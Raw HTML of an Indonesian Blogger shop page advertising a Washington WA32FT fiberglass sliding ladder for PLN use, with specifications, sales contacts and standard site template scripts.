function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=c2a223eb-d4c1-4de8-bc6f-91c867af515c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=c2a223eb-d4c1-4de8-bc6f-91c867af515c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7' property='v:title' rel='v:url'>Alat Kapal</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Ready Tangga Fiberglass Sliding PLN Washington WA32FT </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Kamis, 03 Februari 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Ready Tangga Fiberglass Sliding PLN Washington WA32FT 
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-02-03T23:28:00-08:00'>Februari 03, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?max-results=7' rel='tag'>
Alat Kapal</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-1563755207990565759'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Ready Tangga Fiberglass Sliding PLN Washington WA32FT  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Ready Tangga Fiberglass Sliding PLN Washington WA32FT" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw=s16000" title="Ready Tangga Fiberglass Sliding PLN Washington WA32FT" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
*Tangga fiberglass slide Washington yang extra heavy duty dengan frame fiberglass yang kuat sehingga mampu menahan tegangan tinggi hingga maksimum 35 kV.<br />
*Injakan anak tangga kokoh dan lebar yang terbuat dari alumunium untuk kestabilan pemakaian pada posisi berdiri.<br />
*Mudah digunakan dan dilengkapi dengan penarik berupa tali dari nilon yang halus, sehingga proses penarikan menjadi lebih lancar, ringan dan halus.<br />
*Model : Gantung dilengkapi pengkait.<br />
*Material : Fiberglass dan alumunium alloy.<br />
*Pengamanan : 35 KVA.<br />
*Jumlah anak tangga : 16 Buah.<br />
*Jarak antara anak tangga: 300 mm.<br />
*Panjang produk saat terulur penuh : P 9.700 mm<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Ready Tangga Fiberglass Sliding PLN Washington WA32FT , Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/02/restock penarik racket puller 3 ton merk hck.html
">Restock Penarik Racket Puller 3 Ton Merk HCK</a><br />
<a href="https://www.karyanusatama.co.id/2022/02/jual sensor link ampstick true rms 500kv 8-020xt plus.html
">Jual Sensor Link Ampstik True RMS 500kV 8-020XT Plus</a><br />
<a href="https://www.karyanusatama.co.id/2022/02/jual ratchet puller 2ton pat ngk plus rem mekanik.html
">Jual Ratchet Puller 2ton Pat NGK Plus Rem Mekanik</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Kapal?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/02/ready%20stock%20megger%20mt525%205kv%20clamp%20meter%20ampere%20insulation%20resistance.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=1563755207990565759&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
